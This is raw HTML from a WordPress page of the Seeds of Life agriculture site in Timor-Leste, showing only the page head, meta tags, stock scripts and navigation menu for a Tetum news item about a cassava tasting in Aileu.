

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://seedsoflifetimor.org/about-us/notisia-tetum/koko-sabor-ai-farina-iha-aileu/
body_size: 21439
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="en-US">
  <head profile="http://gmpg.org/xfn/11">
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
	
	<!-- Meta Images -->
				
	<!-- Title and External Script Integration -->
					<title>  Koko Sabór Ai-farina iha Aileu</title>
				
	
	<!-- Stylesheets -->
		<link rel="stylesheet" href="https://seedsoflifetimor.org/wp-content/themes/eco/core/css/reset.css" type="text/css" media="screen" />
		<link rel="stylesheet" href="https://seedsoflifetimor.org/wp-content/themes/eco/core/css/wp_core.css" type="text/css" media="screen" />
		<link rel="stylesheet" href="https://seedsoflifetimor.org/wp-content/themes/eco/style.css" type="text/css" media="screen" />


			
								

	<!-- PageLines Options -->
		<style type="text/css">


</style>			
	<!-- Wordpress Stuff -->
		<meta name="generator" content="WordPress 6.2.8" /> <!-- leave this for stats -->
		<link rel="alternate" type="application/rss+xml" title="Seeds of Life RSS Feed" href="https://seedsoflifetimor.org/feed/" />
		<link rel="pingback" href="https://seedsoflifetimor.org/xmlrpc.php" />
		 <!-- This makes the comment box appear where the �reply to this comment� link is -->
				<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='dns-prefetch' href='//i0.wp.com' />
<link rel='dns-prefetch' href='//i1.wp.com' />
<link rel='dns-prefetch' href='//i2.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Seeds of Life &raquo; Koko Sabór Ai-farina iha Aileu Comments Feed" href="https://seedsoflifetimor.org/about-us/notisia-tetum/koko-sabor-ai-farina-iha-aileu/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v7.18.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No UA code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/seedsoflifetimor.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://seedsoflifetimor.org/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://seedsoflifetimor.org/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://seedsoflifetimor.org/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://seedsoflifetimor.org/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cfblbcss-css' href='https://seedsoflifetimor.org/wp-content/plugins/cardoza-facebook-like-box/cardozafacebook.css?ver=6.2.8' type='text/css' media='all' />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<link rel='stylesheet' id='jetpack_css-css' href='https://seedsoflifetimor.org/wp-content/plugins/jetpack/css/jetpack.css?ver=9.9.3' type='text/css' media='all' />
<script type='text/javascript' src='https://seedsoflifetimor.org/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://seedsoflifetimor.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://seedsoflifetimor.org/wp-content/plugins/dropdown-menu-widget/scripts/include.js?ver=6.2.8' id='dropdown-ie-support-js'></script>
<script type='text/javascript' src='https://seedsoflifetimor.org/wp-content/plugins/cardoza-facebook-like-box/cardozafacebook.js?ver=6.2.8' id='cfblbjs-js'></script>
<link rel="https://api.w.org/" href="https://seedsoflifetimor.org/wp-json/" /><link rel="alternate" type="application/json" href="https://seedsoflifetimor.org/wp-json/wp/v2/pages/2968" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://seedsoflifetimor.org/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://seedsoflifetimor.org/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<link rel="canonical" href="https://seedsoflifetimor.org/about-us/notisia-tetum/koko-sabor-ai-farina-iha-aileu/" />
<link rel='shortlink' href='https://wp.me/P4cDMv-LS' />
<link rel="alternate" type="application/json+oembed" href="https://seedsoflifetimor.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fseedsoflifetimor.org%2Fabout-us%2Fnotisia-tetum%2Fkoko-sabor-ai-farina-iha-aileu%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://seedsoflifetimor.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fseedsoflifetimor.org%2Fabout-us%2Fnotisia-tetum%2Fkoko-sabor-ai-farina-iha-aileu%2F&#038;format=xml" />
 
		<style type="text/css">
			.social-ring:after {
				 clear: both;
			}
				   
			.social-ring:before,
			.social-ring:after {
				 content: "";
				 display: table;
			}
			
			.social-ring {
				margin: 0 0 0.5em !important;
				padding: 0 !important;
				line-height: 20px !important;
				height: auto;
				font-size: 11px;
			}
			.social-ring-button {
				float: left !important;
								height: 30px;
								margin: 0 5px 0 0 !important;
				padding: 0 !important;
			}
			.social-ring .social-ring-button iframe {
				max-width: none !important;
			}
		</style>
	

<!-- Dropdown Menu Widget Styles by shailan (https://metinsaylan.com) v1.9.7 on wp6.2.8 -->
<link rel="stylesheet" href="https://seedsoflifetimor.org/wp-content/plugins/dropdown-menu-widget/css/shailan-dropdown.min.css" type="text/css" />
<style type="text/css" media="all">
ul.dropdown li.parent>a{
	padding-right:25px;
}
ul.dropdown li.parent>a:after{
	content:""; position:absolute; top: 45%; right:6px;width:0;height:0;
	border-top:4px solid rgba(0,0,0,0.5);border-right:4px solid transparent;border-left:4px solid transparent }
ul.dropdown li.parent:hover>a:after{
	content:"";position:absolute; top: 45%; right:6px; width:0; height:0;
	border-top:4px solid rgba(0,0,0,0.5);border-right:4px solid transparent;border-left:4px solid transparent }
ul.dropdown li li.parent>a:after{
	content:"";position:absolute;top: 40%; right:5px;width:0;height:0;
	border-left:4px solid rgba(0,0,0,0.5);border-top:4px solid transparent;border-bottom:4px solid transparent }
ul.dropdown li li.parent:hover>a:after{
	content:"";position:absolute;top: 40%; right:5px;width:0;height:0;
	border-left:4px solid rgba(0,0,0,0.5);border-top:4px solid transparent;border-bottom:4px solid transparent }


</style>
<!-- /Dropdown Menu Widget Styles -->

 
<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="article" />
<meta property="og:title" content="Koko Sabór Ai-farina iha Aileu" />
<meta property="og:url" content="https://seedsoflifetimor.org/about-us/notisia-tetum/koko-sabor-ai-farina-iha-aileu/" />
<meta property="og:description" content="Koko Sabór Ai-farina iha Aileu Iha Sesta dia 15 de Novembru liu ba, hamutuk agrikultór liu husi nain 50, estensionista, peskizadór ho membru komunidade ba hamutuk iha Estasaun Peskiza Quinta Portug…" />
<meta property="article:published_time" content="2013-11-20T05:57:04+00:00" />
<meta property="article:modified_time" content="2013-11-20T06:14:17+00:00" />
<meta property="og:site_name" content="Seeds of Life" />
<meta property="og:image" content="http://seedsoflifetimor.org/wp-content/uploads/2013/11/cassava_tasting_aileu-40-300x200.jpg" />
<meta property="og:image:width" content="300" />
<meta property="og:image:height" content="200" />
<meta property="og:image:alt" content="cassava_tasting_aileu-40" />
<meta property="og:locale" content="en_US" />
<meta name="twitter:text:title" content="Koko Sabór Ai-farina iha Aileu" />
<meta name="twitter:image" content="http://seedsoflifetimor.org/wp-content/uploads/2013/11/cassava_tasting_aileu-40-300x200.jpg?w=640" />
<meta name="twitter:image:alt" content="cassava_tasting_aileu-40" />
<meta name="twitter:card" content="summary_large_image" />

<!-- End Jetpack Open Graph Tags -->
<meta name="gm-gpx-v" content="3.6" />
		<script type="text/javascript">jQuery.noConflict();</script>
			
	<!-- Modules w/ Javascript -->	
		
		
		
			
		<!-- Font Replacement -->
    				<!-- Fix IE -->
    		<!-- IE -->

<!--[if IE 6]>
	<link rel="stylesheet" href="https://seedsoflifetimor.org/wp-content/themes/eco/css/ie6.css" type="text/css" media="screen" />
	<script  type="text/javascript"  src="https://seedsoflifetimor.org/wp-content/themes/eco/core/js/belatedpng.js"></script>
	<script>
	  DD_belatedPNG.fix('.pngbg, .shadow-bottom, .post-comments a, #fcolumns_container, .submit.btn');
	 </script>
<![endif]-->


				
</head>
<body class="page-template-default page page-id-2968 page-child parent-pageid-2004"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
  (adsbygoogle = window.adsbygoogle || []).push({
    google_ad_client: "ca-pub-7878406867769733",
    enable_page_level_ads: true
  });
</script>
		<div id="site">
		
		<div id="header" class="fix">
			<div class="content">
				<div class="branding">
			<a class="home" href="https://seedsoflifetimor.org/" title="Seeds of Life"><img src="https://i0.wp.com/seedsoflifetimor.org/wp-content/uploads/2014/05/SoL_MAF_Logo2.jpg" alt="Seeds of Life" /></a>
	</div>				<form method="get" id="searchform" class="" action="https://seedsoflifetimor.org/">
	<fieldset>
		<input type="text" value="Search" name="s" id="s" onfocus="if (this.value == 'Search') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Search';}" />

		<input type="image" value="Go" src="https://seedsoflifetimor.org/wp-content/themes/eco/images/search-btn.png" class="submit btn" />
	</fieldset>
</form>
					<div id="nav" class="fix">
		<ul class="dropdown clearfix"> 	
			<!-- <li class="page_item "><a class="home" href="https://seedsoflifetimor.org/" title="Home">Home</a></li> -->
			<li class="page_item page-item-1405"><a href="https://seedsoflifetimor.org/contact-us/"><span>Contact Us</span></a></li>
<li class="page_item page-item-10 page_item_has_children"><a href="https://seedsoflifetimor.org/research/"><span>Publications</span></a>
<ul class='children'>
	<li class="page_item page-item-7709 page_item_has_children"><a href="https://seedsoflifetimor.org/research/timorag2016-posters/"><span>TimorAg2016 Posters</span></a>
	<ul class='children'>
		<li class="page_item page-item-7717"><a href="https://seedsoflifetimor.org/research/timorag2016-posters/a-the-national-seed-system-and-its-management/"><span>A. The National Seed System and its management</span></a></li>
		<li class="page_item page-item-7776"><a href="https://seedsoflifetimor.org/research/timorag2016-posters/b-crop-and-variety-identification-and-development/"><span>B.	Crop and variety identification and development</span></a></li>
		<li class="page_item page-item-7838"><a href="https://seedsoflifetimor.org/research/timorag2016-posters/c-source-seed-cultivation-and-quality-control/"><span>C.	Source seed cultivation and quality control</span></a></li>
		<li class="page_item page-item-7854"><a href="https://seedsoflifetimor.org/research/timorag2016-posters/d-community-and-commercial-seed-development/"><span>D.	Community and commercial seed development</span></a></li>
		<li class="page_item page-item-7903"><a href="https://seedsoflifetimor.org/research/timorag2016-posters/e-seed-system-support-functions/"><span>E.	Seed system support functions</span></a></li>
		<li class="page_item page-item-7928"><a href="https://seedsoflifetimor.org/research/timorag2016-posters/e-seed-system-support-functions-2/"><span>E.	Seed system support functions</span></a></li>
		<li class="page_item page-item-7949"><a href="https://seedsoflifetimor.org/research/timorag2016-posters/e-seed-system-support-functions-3/"><span>E.	Seed system support functions</span></a></li>
		<li class="page_item page-item-7955"><a href="https://seedsoflifetimor.org/research/timorag2016-posters/f-miscellaneous/"><span>F.	Miscellaneous</span></a></li>
	</ul>
</li>
	<li class="page_item page-item-2722"><a href="https://seedsoflifetimor.org/research/annual-research-reports/"><span>Annual Research Reports</span></a></li>
	<li class="page_item page-item-2733"><a href="https://seedsoflifetimor.org/research/reports-and-studies/"><span>Reports and studies</span></a></li>
	<li class="page_item page-item-2791"><a href="https://seedsoflifetimor.org/research/journal-articles/"><span>Journal Articles and Book Chapters</span></a></li>
	<li class="page_item page-item-4416"><a href="https://seedsoflifetimor.org/research/multimedia-resources/"><span>Multimedia Resources</span></a></li>
	<li class="page_item page-item-7190"><a href="https://seedsoflifetimor.org/research/improve-agricultural-practices/"><span>Improve Agricultural Practices</span></a></li>
</ul>
</li>
<li class="page_item page-item-225 page_item_has_children"><a href="https://seedsoflifetimor.org/climatechange/"><span>Climate and soil research</span></a>
<ul class='children'>
	<li class="page_item page-item-1205"><a href="https://seedsoflifetimor.org/climatechange/climate-data/"><span>Climate &#038; weather</span></a></li>
	<li class="page_item page-item-1087"><a href="https://seedsoflifetimor.org/climatechange/enso-el-nino-la-nina-in-timor-leste/"><span>ENSO: El Niño &#038; La Niña</span></a></li>
	<li class="page_item page-item-1092"><a href="https://seedsoflifetimor.org/climatechange/climate-change-in-timor-leste/"><span>Climate change</span></a></li>
	<li class="page_item page-item-1084 page_item_has_children"><a href="https://seedsoflifetimor.org/climatechange/maps-of-timor-leste/"><span>Maps</span></a>
	<ul class='children'>
		<li class="page_item page-item-5586"><a href="https://seedsoflifetimor.org/climatechange/maps-of-timor-leste/google-earth-maps/"><span>Google Earth maps</span></a></li>
		<li class="page_item page-item-3150"><a href="https://seedsoflifetimor.org/climatechange/maps-of-timor-leste/gis-resources/"><span>GIS Resources</span></a></li>
	</ul>
</li>
	<li class="page_item page-item-4573 page_item_has_children"><a href="https://seedsoflifetimor.org/climatechange/resources/"><span>Resources</span></a>
	<ul class='children'>
		<li class="page_item page-item-1224"><a href="https://seedsoflifetimor.org/climatechange/resources/climate-posters/"><span>Climate Posters</span></a></li>
		<li class="page_item page-item-1328"><a href="https://seedsoflifetimor.org/climatechange/resources/agricultural-calendars/"><span>Agricultural Calendars</span></a></li>
	</ul>
</li>
